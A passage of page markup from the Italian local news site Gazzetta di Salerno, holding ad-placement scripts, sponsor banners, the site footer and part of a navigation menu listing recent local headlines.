	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8473";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2119";
tdBlocksArray.push(block_tdi_83);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-la-disfida-dei-trombonieri-a-cava/"  rel="bookmark" class="td-image-wrap " title="Torna la Disfida dei Trombonieri a Cava" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna la Disfida dei Trombonieri a Cava" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-la-disfida-dei-trombonieri-a-cava/"  rel="bookmark" title="Torna la Disfida dei Trombonieri a Cava">Torna la Disfida dei Trombonieri a Cava</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" class="td-image-wrap " title="Cetara candidata a Capitale Italiana del Mare 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cetara candidata a Capitale Italiana del Mare 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" title="Cetara candidata a Capitale Italiana del Mare 2026">Cetara candidata a Capitale Italiana del Mare 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31714";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
